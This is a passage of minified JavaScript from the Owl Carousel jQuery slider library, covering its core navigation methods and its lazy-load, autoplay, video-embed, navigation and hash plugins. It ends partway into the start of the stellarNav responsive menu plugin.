t!==r&&(this._speed=t),this._speed},l.prototype.coordinates=function(t){var e,i=1,s=t-1;return t===r?h.map(this._coordinates,h.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(i=-1,s=t+1),e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[s]||0))/2*i):e=this._coordinates[s]||0,e=Math.ceil(e))},l.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},l.prototype.to=function(t,e){var i=this.current(),s=null,n=t-this.relative(i),o=(0<n)-(n<0),a=this._items.length,r=this.minimum(),h=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(n)>a/2&&(n+=-1*o*a),(s=(((t=i+n)-r)%a+a)%a+r)!==t&&s-n<=h&&0<s-n&&(i=s-n,t=s,this.reset(i))):t=this.settings.rewind?(t%(h+=1)+h)%h:Math.max(r,Math.min(h,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},l.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},l.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},l.prototype.onTransitionEnd=function(t){if(t!==r&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},l.prototype.viewport=function(){var t;return this.options.responsiveBaseElement!==i?t=h(this.options.responsiveBaseElement).width():i.innerWidth?t=i.innerWidth:n.documentElement&&n.documentElement.clientWidth?t=n.documentElement.clientWidth:console.warn("Can not detect viewport width."),t},l.prototype.replace=function(t){this.$stage.empty(),this._items=[],t=t&&(t instanceof jQuery?t:h(t)),this.settings.nestedItemSelector&&(t=t.find("."+this.settings.nestedItemSelector)),t.filter(function(){return 1===this.nodeType}).each(h.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},l.prototype.add=function(t,e){var i=this.relative(this._current);e=e===r?this._items.length:this.normalize(e,!0),t=t instanceof jQuery?t:h(t),this.trigger("add",{content:t,position:e}),t=this.prepare(t),0===this._items.length||e===this._items.length?(0===this._items.length&&this.$stage.append(t),0!==this._items.length&&this._items[e-1].after(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[i]&&this.reset(this._items[i].index()),this.invalidate("items"),this.trigger("added",{content:t,position:e})},l.prototype.remove=function(t){(t=this.normalize(t,!0))!==r&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},l.prototype.preloadAutoWidthImages=function(t){t.each(h.proxy(function(t,e){this.enter("pre-loading"),e=h(e),h(new Image).one("load",h.proxy(function(t){e.attr("src",t.target.src),e.css("opacity",1),this.leave("pre-loading"),this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",e.attr("src")||e.attr("data-src")||e.attr("data-src-retina"))},this))},l.prototype.destroy=function(){for(var t in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),h(n).off(".owl.core"),!1!==this.settings.responsive&&(i.clearTimeout(this.resizeTimer),this.off(i,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},l.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}},l.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},l.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},l.prototype.trigger=function(t,e,i,s,n){var o={item:{count:this._items.length,index:this.current()}},a=h.camelCase(h.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),r=h.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),h.extend({relatedTarget:this},o,e));return this._supress[t]||(h.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(r)}),this.register({type:l.Type.Event,name:t}),this.$element.trigger(r),this.settings&&"function"==typeof this.settings[a]&&this.settings[a].call(this,r)),r},l.prototype.enter=function(t){h.each([t].concat(this._states.tags[t]||[]),h.proxy(function(t,e){this._states.current[e]===r&&(this._states.current[e]=0),this._states.current[e]++},this))},l.prototype.leave=function(t){h.each([t].concat(this._states.tags[t]||[]),h.proxy(function(t,e){this._states.current[e]--},this))},l.prototype.register=function(i){if(i.type===l.Type.Event){if(h.event.special[i.name]||(h.event.special[i.name]={}),!h.event.special[i.name].owl){var e=h.event.special[i.name]._default;h.event.special[i.name]._default=function(t){return!e||!e.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&-1<t.namespace.indexOf("owl"):e.apply(this,arguments)},h.event.special[i.name].owl=!0}}else i.type===l.Type.State&&(this._states.tags[i.name]?this._states.tags[i.name]=this._states.tags[i.name].concat(i.tags):this._states.tags[i.name]=i.tags,this._states.tags[i.name]=h.grep(this._states.tags[i.name],h.proxy(function(t,e){return h.inArray(t,this._states.tags[i.name])===e},this)))},l.prototype.suppress=function(t){h.each(t,h.proxy(function(t,e){this._supress[e]=!0},this))},l.prototype.release=function(t){h.each(t,h.proxy(function(t,e){delete this._supress[e]},this))},l.prototype.pointer=function(t){var e={x:null,y:null};return(t=(t=t.originalEvent||t||i.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(e.x=t.pageX,e.y=t.pageY):(e.x=t.clientX,e.y=t.clientY),e},l.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},l.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},h.fn.owlCarousel=function(e){var s=Array.prototype.slice.call(arguments,1);return this.each(function(){var t=h(this),i=t.data("owl.carousel");i||(i=new l(this,"object"==typeof e&&e),t.data("owl.carousel",i),h.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,e){i.register({type:l.Type.Event,name:e}),i.$element.on(e+".owl.carousel.core",h.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([e]),i[e].apply(this,[].slice.call(arguments,1)),this.release([e]))},i))})),"string"==typeof e&&"_"!==e.charAt(0)&&i[e].apply(i,s)})},h.fn.owlCarousel.Constructor=l}(window.Zepto||window.jQuery,window,document),function(e,i){var s=function(t){this._core=t,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":e.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=e.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)};s.Defaults={autoRefresh:!0,autoRefreshInterval:500},s.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=i.setInterval(e.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},s.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},s.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoRefresh=s}(window.Zepto||window.jQuery,window,document),function(r,o){var e=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":r.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type)){var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,s=e.center&&-1*i||0,n=(t.property&&void 0!==t.property.value?t.property.value:this._core.current())+s,o=this._core.clones().length,a=r.proxy(function(t,e){this.load(e)},this);for(0<e.lazyLoadEager&&(i+=e.lazyLoadEager,e.loop&&(n-=e.lazyLoadEager,i++));s++<i;)this.load(o/2+this._core.relative(n)),o&&r.each(this._core.clones(this._core.relative(n)),a),n++}},this)},this._core.options=r.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(t){var e=this._core.$stage.children().eq(t),i=e&&e.find(".owl-lazy");!i||-1<r.inArray(e.get(0),this._loaded)||(i.each(r.proxy(function(t,e){var i,s=r(e),n=1<o.devicePixelRatio&&s.attr("data-src-retina")||s.attr("data-src")||s.attr("data-srcset");this._core.trigger("load",{element:s,url:n},"lazy"),s.is("img")?s.one("load.owl.lazy",r.proxy(function(){s.css("opacity",1),this._core.trigger("loaded",{element:s,url:n},"lazy")},this)).attr("src",n):s.is("source")?s.one("load.owl.lazy",r.proxy(function(){this._core.trigger("loaded",{element:s,url:n},"lazy")},this)).attr("srcset",n):((i=new Image).onload=r.proxy(function(){s.css({"background-image":'url("'+n+'")',opacity:"1"}),this._core.trigger("loaded",{element:s,url:n},"lazy")},this),i.src=n)},this)),this._loaded.push(e.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,i){var s=function(t){this._core=t,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var e=this;a(i).on("load",function(){e._core.settings.autoHeight&&e.update()}),a(i).resize(function(){e._core.settings.autoHeight&&(null!=e._intervalId&&clearTimeout(e._intervalId),e._intervalId=setTimeout(function(){e.update()},250))})};s.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},s.prototype.update=function(){var t=this._core._current,e=t+this._core.settings.items,i=this._core.settings.lazyLoad,s=this._core.$stage.children().toArray().slice(t,e),n=[],o=0;a.each(s,function(t,e){n.push(a(e).height())}),(o=Math.max.apply(null,n))<=1&&i&&this._previousHeight&&(o=this._previousHeight),this._previousHeight=o,this._core.$stage.parent().height(o).addClass(this._core.settings.autoHeightClass)},s.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=s}(window.Zepto||window.jQuery,window,document),function(c,e){var i=function(t){this._core=t,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":c.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":c.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":c.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":c.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":c.proxy(function(t){if(t.namespace){var e=c(t.content).find(".owl-video");e.length&&(e.css("display","none"),this.fetch(e,c(t.content)))}},this)},this._core.options=c.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",c.proxy(function(t){this.play(t)},this))};i.Defaults={video:!1,videoHeight:!1,videoWidth:!1},i.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,a=t.attr("href");if(!a)throw new Error("Missing video URL.");if(-1<(s=a.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else if(-1<s[3].indexOf("vimeo"))i="vimeo";else{if(!(-1<s[3].indexOf("vzaar")))throw new Error("Video URL not supported.");i="vzaar"}s=s[6],this._videos[a]={type:i,id:s,width:n,height:o},e.attr("data-video",a),this.thumbnail(t,this._videos[a])},i.prototype.thumbnail=function(e,t){function i(t){s=l.lazyLoad?c("<div/>",{class:"owl-video-tn "+h,srcType:t}):c("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+t+")"}),e.after(s),e.after('<div class="owl-video-play-icon"></div>')}var s,n,o=t.width&&t.height?"width:"+t.width+"px;height:"+t.height+"px;":"",a=e.find("img"),r="src",h="",l=this._core.settings;if(e.wrap(c("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(r="data-src",h="owl-lazy"),a.length)return i(a.attr(r)),a.remove(),!1;"youtube"===t.type?(n="//img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(n)):"vimeo"===t.type?c.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,i(n)}}):"vzaar"===t.type&&c.ajax({type:"GET",url:"//vzaar.com/api/videos/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url,i(n)}})},i.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},i.prototype.play=function(t){var e,i=c(t.target).closest("."+this._core.settings.itemClass),s=this._videos[i.attr("data-video")],n=s.width||"100%",o=s.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),i=this._core.items(this._core.relative(i.index())),this._core.reset(i.index()),(e=c('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",o),e.attr("width",n),"youtube"===s.type?e.attr("src","//www.youtube.com/embed/"+s.id+"?autoplay=1&rel=0&v="+s.id):"vimeo"===s.type?e.attr("src","//player.vimeo.com/video/"+s.id+"?autoplay=1"):"vzaar"===s.type&&e.attr("src","//view.vzaar.com/"+s.id+"/player?autoplay=true"),c(e).wrap('<div class="owl-video-frame" />').insertAfter(i.find(".owl-video")),this._playing=i.addClass("owl-video-playing"))},i.prototype.isInFullScreen=function(){var t=e.fullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement;return t&&c(t).parent().hasClass("owl-video-frame")},i.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},c.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||window.jQuery,(window,document)),function(a){var e=function(t){this.core=t,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":a.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":a.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var t,e=a.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),n=this.core.settings.animateIn,o=this.core.settings.animateOut;this.core.current()!==this.previous&&(o&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.one(a.support.animation.end,e).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o)),n&&s.one(a.support.animation.end,e).addClass("animated owl-animated-in").addClass(n))}},e.prototype.clear=function(t){a(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document)),function(s,n,e){var i=function(t){this._core=t,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":s.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":s.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":s.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":s.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":s.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=s.extend({},i.Defaults,this._core.options)};i.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},i.prototype._next=function(t){this._call=n.setTimeout(s.proxy(this._next,this,t),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||e.hidden||this._core.next(t||this._core.settings.autoplaySpeed)},i.prototype.read=function(){return(new Date).getTime()-this._time},i.prototype.play=function(t,e){var i;this._core.is("rotating")||this._core.enter("rotating"),t=t||this._core.settings.autoplayTimeout,i=Math.min(this._time%(this._timeout||t),t),this._paused?(this._time=this.read(),this._paused=!1):n.clearTimeout(this._call),this._time+=this.read()%t-i,this._timeout=t,this._call=n.setTimeout(s.proxy(this._next,this,e),t-i)},i.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,n.clearTimeout(this._call),this._core.leave("rotating"))},i.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,n.clearTimeout(this._call))},i.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},s.fn.owlCarousel.Constructor.Plugins.autoplay=i}(window.Zepto||window.jQuery,window,document),function(o){"use strict";var e=function(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+o(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":o.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":o.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":o.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=o.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var t,i=this._core.settings;for(t in this._controls.$relative=(i.navContainer?o(i.navContainer):o("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=o("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",o.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=o("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",o.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[o('<button role="button">').addClass(i.dotClass).append(o("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?o(i.dotsContainer):o("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",o.proxy(function(t){var e=o(t.target).parent().is(this._controls.$absolute)?o(t.target).index():o(t.target).parent().index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),this._overrides)this._core[t]=o.proxy(this[t],this)},e.prototype.destroy=function(){var t,e,i,s,n;for(t in n=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&n.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,a=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0;t<s;t++){if(a<=e||0===e){if(this._pages.push({start:Math.min(n,t-i),end:t-i+a-1}),Math.min(n,t-i)===n)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},e.prototype.draw=function(){var t,e=this._core.settings,i=this._core.items().length<=e.items,s=this._core.relative(this._core.current()),n=e.loop||e.rewind;this._controls.$relative.toggleClass("disabled",!e.nav||i),e.nav&&(this._controls.$previous.toggleClass("disabled",!n&&s<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!n&&s>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!e.dots||i),e.dots&&(t=this._pages.length-this._controls.$absolute.children().length,e.dotsData&&0!=t?this._controls.$absolute.html(this._templates.join("")):0<t?this._controls.$absolute.append(new Array(1+t).join(this._templates[0])):t<0&&this._controls.$absolute.children().slice(t).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(o.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:o.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotsData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var i=this._core.relative(this._core.current());return o.grep(this._pages,o.proxy(function(t,e){return t.start<=i&&t.end>=i},this)).pop()},e.prototype.getPosition=function(t){var e,i,s=this._core.settings;return"page"==s.slideBy?(e=o.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=s.slideBy:e-=s.slideBy),e},e.prototype.next=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){var s;!i&&this._pages.length?(s=this._pages.length,o.proxy(this._overrides.to,this._core)(this._pages[(t%s+s)%s].start,e)):o.proxy(this._overrides.to,this._core)(t,e)},o.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document)),function(s,n){"use strict";var e=function(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":s.proxy(function(t){t.namespace&&"URLHash"===this._core.settings.startPosition&&s(n).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":s.proxy(function(t){if(t.namespace){var e=s(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!e)return;this._hashes[e]=t.content}},this),"changed.owl.carousel":s.proxy(function(t){if(t.namespace&&"position"===t.property.name){var i=this._core.items(this._core.relative(this._core.current())),e=s.map(this._hashes,function(t,e){return t===i?e:null}).join();if(!e||n.location.hash.slice(1)===e)return;n.location.hash=e}},this)},this._core.options=s.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),s(n).on("hashchange.owl.navigation",s.proxy(function(t){var e=n.location.hash.substring(1),i=this._core.$stage.children(),s=this._hashes[e]&&i.index(this._hashes[e]);void 0!==s&&s!==this._core.current()&&this._core.to(this._core.relative(s),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in s(n).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},s.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(n,o){var a=n("<support>").get(0).style,r="Webkit Moz O ms".split(" "),t={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},e=function(){return!!h("transform")},i=function(){return!!h("perspective")},s=function(){return!!h("animation")};function h(t,i){var s=!1,e=t.charAt(0).toUpperCase()+t.slice(1);return n.each((t+" "+r.join(e+" ")+e).split(" "),function(t,e){if(a[e]!==o)return s=!i||e,!1}),s}function l(t){return h(t,!0)}!function(){return!!h("transition")}()||(n.support.transition=new String(l("transition")),n.support.transition.end=t.transition.end[n.support.transition]),s()&&(n.support.animation=new String(l("animation")),n.support.animation.end=t.animation.end[n.support.animation]),e()&&(n.support.transform=new String(l("transform")),n.support.transform3d=i())}(window.Zepto||window.jQuery,(window,void document)),function(c){c.fn.stellarNav=function(t,r,h){nav=c(this),r=c(window).width();var l=c.extend({theme:"plain",breakpoint:768,phoneBtn:!1,locationBtn:!1,sticky:!1,position:"static",showArrows:!0,closeBtn:!1,scrollbarFix:!1},t);return this.each(function(){if("light"!=l.theme&&"dark"!=l.theme||nav.addClass(l.theme),l.breakpoint&&(h=l.breakpoint),l.phoneBtn&&l.locationBtn)var t="third";else if(l.phoneBtn||l.locationBtn)t="half";else t="full";if(nav.prepend('<a href="#" class="menu-toggle '+t+'"><i class="fa fa-bars"></i></a>'),l.phoneBtn&&"right"!=l.position&&"left"!=l.position){var e='<a href="tel:'+l.phoneBtn+'" class="call-btn-mobile '+t+'"><i class="fa fa-phone"></i> <span>Call us</span></a>';nav.find("a.menu-toggle").after(e)}if(l.locationBtn&&"right"!=l.position&&"left"!=l.position){e='<a href="'+l.locationBtn+'" class="location-btn-mobile '+t+'" target="_blank"><i class="fa fa-map-marker"></i> <span>Location</span></a>';nav.find("a.menu-toggle").after(e)}if(l.sticky&&(navPos=nav.offset().top,h<=r&&c(window).bind("scroll",function(){c(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==l.position&&nav.addClass("top"),"left"==l.position||"right"==l.position){var i='<a href="#" class="close-menu '+t+'"><i class="fa fa-close"></i> <span>Close</span></a>',s='<a href="tel:'+l.phoneBtn+'" class="call-btn-mobile '+t+'"><i class="fa fa-phone"></i></a>',n='<a href="'+l.locationBtn+'" class="location-btn-mobile '+t+'" target="_blank"><i class="fa 